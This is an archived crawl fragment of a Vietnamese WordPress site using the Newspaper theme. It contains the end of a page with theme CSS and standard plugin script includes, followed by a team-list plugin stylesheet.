    
    .td-sub-footer-container {
        background-color: #1a5156;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .post .td-post-header .entry-title {
        color: #1a5156;
    }
    .td_module_15 .entry-title a {
        color: #1a5156;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #1a5156;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #1a5156;
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #1a5156;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #1a5156;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://web.archive.org/web/20211023011438im_/https://gintasset.com.vn/wp-content/uploads/2019/04/8.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://web.archive.org/web/20211023011438im_/https://gintasset.com.vn/wp-content/uploads/2019/04/8.jpg');
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:14px;
	font-weight:300;
	text-transform:capitalize;
	
    }
    
    .td-post-content h1 {
        font-size:30px;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:13px;
	
    }
    
	.footer-text-wrap {
		font-size:12px;
	
	}
	
    body, p {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:13px;
	
    }
</style>

<link rel='stylesheet' id='lv_css-css'  href='https://gintasset.com.vn/wp-content/plugins/quick-call-button/assets/css/quick-call-button.css?ver=1.2.5' type='text/css' media='all' />
<script type='text/javascript' src='https://gintasset.com.vn/wp-content/plugins/visualcomposer/public/dist/front.bundle.js?ver=21.0' id='vcv:assets:front:script-js'></script>
<script type='text/javascript' src='https://gintasset.com.vn/wp-content/plugins/easy-sidebar-menu-widget/assets/js/jquery.easy-sidebar-menu-widget.min.js?ver=5.5.1' id='jquery-easy-sidebar-menu-widget-js'></script>
<script type='text/javascript' src='https://gintasset.com.vn/wp-content/plugins/quick-call-button/assets/js/jquery-ui.js?ver=5.5.1' id='jquery-ui-js'></script>
<script type='text/javascript' src='https://gintasset.com.vn/wp-content/plugins/quick-call-button/assets/js/jquery.ui.touch-punch.min.js?ver=5.5.1' id='jquery-ui-touch-js'></script>
<script type='text/javascript' src='https://gintasset.com.vn/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=9.7.1' id='tdModalPostImages-js'></script>
<script type='text/javascript' src='https://gintasset.com.vn/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' src='https://gintasset.com.vn/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=fd01b606eadffe2d142186a0c798c0e3' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://gintasset.com.vn/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.7.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://gintasset.com.vn/wp-includes/js/comment-reply.min.js?ver=5.5.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://gintasset.com.vn/wp-content/plugins/page-links-to/js/new-tab.min.js?ver=3.0.0-beta.1' id='page-links-to-js'></script>
<script type='text/javascript' src='https://gintasset.com.vn/wp-content/plugins/teampress/js/glightbox.min.js?ver=1.0' id='extp-lightbox-js'></script>
<script type='text/javascript' src='https://gintasset.com.vn/wp-content/plugins/teampress/js/jquery.nicescroll.min.js?ver=1.0' id='extp-nicescroll-js'></script>
<script type='text/javascript' src='https://gintasset.com.vn/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=fd01b606eadffe2d142186a0c798c0e3' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://gintasset.com.vn/wp-includes/js/wp-embed.min.js?ver=5.5.1' id='wp-embed-js'></script>
<script type='text/javascript' src='https://gintasset.com.vn/wp-content/plugins/quick-call-button/assets/js/drag-quick-call-button.js?ver=5.5.1' id='lv_js-js'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://gintasset.com.vn/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://gintasset.com.vn/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



      <script type="text/javascript">
        jQuery( document ).ready(function() {
            jQuery('.td-retina-data').attr('src', '/wp-content/uploads/2019/06/logo-header-1.png');
            jQuery('.td-retina-data').attr('data-retina', '/wp-content/uploads/2019/06/logo-header-1.png');
        });
      </script>
      
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://gintasset.com.vn/wp-content/plugins/teampress/css/style-list.css?ver=5.5.1
body_size: 5182
content:
.tpitem-list{
  color: #101010;
  font-family: 'Source Sans Pro', sans-serif;
  margin: 20px 0;
}
.ctlist .tpitem-list.item-grid:first-child{margin-top: 5px}
.ctlist .tpitem-list.item-grid:last-child{margin-bottom: 5px}
/* Start stype list 1 */
.tpstyle-list-1{
  width: 100%;
  position: relative;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.35);
  border-top: 50px solid #1a5156;
}
.tpstyle-list-1 .tplist-1-info,
.tpstyle-list-2 .tplist-2-info{
  padding: 40px 20px;
  margin-top: -65px;
  display: inline-block;
  width: 100%;
  box-sizing: border-box;
}
.tpstyle-list-1 .tplist-1-image,
.tpstyle-list-2 .tplist-2-image{
  width: 142px;
  height: 200px;
  overflow: hidden;
  float: left;
  display: inline-block;
  vertical-align: top;
  margin-top: 35px;
}
.tpstyle-list-1 .tplist-1-image .image-bg-circle,
.tpstyle-list-2 .tplist-2-image .image-bg-circle{
  width: 142px;
  height: 142px;
  margin: 0 auto;
  border-radius: 50%;
  background-position: center center;
  background-size: cover;
  border: solid 6px #eee;
}
.tpstyle-list-1 figcaption,
.tpstyle-list-2 figcaption{
  width: calc(100% - 145px);
  padding: 0 10px;
  display: inline-block;
  margin-top: -10px;
}
.tpstyle-list-1 h5{margin-top: 35px}
.tpstyle-list-1 .ex-social-account li a,
.tpstyle-list-2 .ex-social-account li a{
  background: none;
  color: #888;
  line-height: 34px;
  border:1px solid #eee;
}
/* End stype list 1 */

/* Start stype list 2 */
.tpstyle-list-2 .ex-social-account li a{ border-color:#ddd}
.tpstyle-list-2 figcaption{ padding:15px 20px;}
.tpstyle-list-2{
  width: 100%;
  border-radius: 0;
}
.tpstyle-list-2 .tplist-2-info{
  margin-top: 0px;
  padding: 0;
}
.tpstyle-list-2 .tplist-2-image{
  margin-top: 0px;
  width: 240px;
  height: 240px;
}
.tpstyle-list-2 .tplist-2-image .image-bg-circle{
  border: 0;
  width: 240px;
  height: 240px;
}
.tpstyle-list-2 figcaption{
  margin-top: 0;
  width: calc(100% - 240px);
}
.tpstyle-list-2 p{
  padding-top: 10px;
  position: relative;
}
.tpstyle-list-2 p:before{
  content: '';
  border-top: 2px solid #eee;
  position: absolute;
  width: 20%;
  min-width:150px;
  top: 0;
  left: 0;
}
/* End stype list 2 */

/* Start stype list 3 */
.tpstyle-list-3{
  width: calc(100% - 80px);
  border-radius: 0;
  border: 2px dashed #00bcd4;
}
.tpstyle-list-3 .tplist-3-info{
  margin-top: 0px;
  padding: 0;
  display: flex;
  align-items: center;
}
.tpstyle-list-3 .tplist-3-image{
  margin-top: 0px;
  width: 160px;
  height: 160px;
}
.tpstyle-list-3 .tplist-3-image .image-bg-circle{
  border-radius: 50%;
  width: 160px;
  height: 160px;
  margin: 0 auto;
  background-position: center center;
  background-size: cover;
}
.tpstyle-list-3 figcaption{
  width: calc(100% - 80px);
  padding: 15px 25px;
}
.tpitem-list.item-grid:nth-child(odd) .tpstyle-list-3{
  margin-left: 80px;
}
.tpitem-list.item-grid:nth-child(even) .tpstyle-list-3{
  margin-right: 80px;
}
.tpitem-list.item-grid:nth-child(even) .tpstyle-list-3  figcaption{
  border-radius: 0 10px 10px 0;
  text-align: right;
}
.tpitem-list.item-grid:nth-child(odd) .tpstyle-list-3 figcaption{
  float: right;
  border-radius: 10px 0 0  10px;
  
}
.tpitem-list.item-grid:nth-child(even) .tpstyle-list-3  .tplist-3-image{
  margin-left: auto;
  order: 2;
  margin-right: -80px;
}
.tpitem-list.item-grid:nth-child(odd) .tpstyle-list-3 .tplist-3-image{
  float: left;
  margin-left: -80px;
}
.tpstyle-list-3 .ex-social-account li a{
  background: transparent;
  color: inherit;
  text-align: left;
  line-height: 15px;
  opacity: .8;
  width: 25px;
}
.tpitem-list.item-grid:nth-child(even) .tpstyle-list-3 .ex-social-account li a{ text-align:right;}
.tpstyle-list-1 .ex-social-account li a:hover,
.tpstyle-list-2 .ex-social-account li a:hover{color:#fff;background: #00bcd4;}
.ex-tplist .tpstyle-list-3 h5{color: #00BCD4;}

@media screen and (max-width: 450px){
  .tpstyle-list-1 figcaption, .tpstyle-list-2 figcaption{
    width: 100%;
  }
  .tpstyle-list-1 .tplist-1-image, .tpstyle-list-2 .tplist-2-image{
    width: 100%;
  }
  .tpstyle-list-3 {
    width: calc(100% - 50px);
}
  .tpstyle-list-3 figcaption {
    width: calc(100% - 50px);
    padding: 15px 10px;
  }
  .tpstyle-list-3 .tplist-3-image .image-bg-circle {
    width: 100px;
    height: 100px;
  }
  .tpstyle-list-3 .tplist-3-image {
    width: 100px;
    height: 100px;
  }
  .tpitem-list.item-grid:nth-child(odd) .tpstyle-list-3 .tplist-3-image {
    margin-left: -50px;
  }
  .tpitem-list.item-grid:nth-child(even) .tpstyle-list-3 .tplist-3-image {
    margin-right: -50px;
  }
  .tpitem-list.item-grid:nth-child(odd) .tpstyle-list-3 {
    margin-left: 50px;
  }
  .tpitem-list.item-grid:nth-child(even) .tpstyle-list-3 {
    margin-right: 50px;
  }
  .tpstyle-list-1 h5{margin-top: 0}
  .ex-tplist .tpstyle-list-1 figcaption h3,
  .ex-tplist .tpstyle-list-2 figcaption h3{margin-top: 10px}
}

.list_nhan_su_style_1_table, .list_nhan_su_style_1_table td
{
  border: none;
  padding-left: 0;
  vertical-align: top; 
}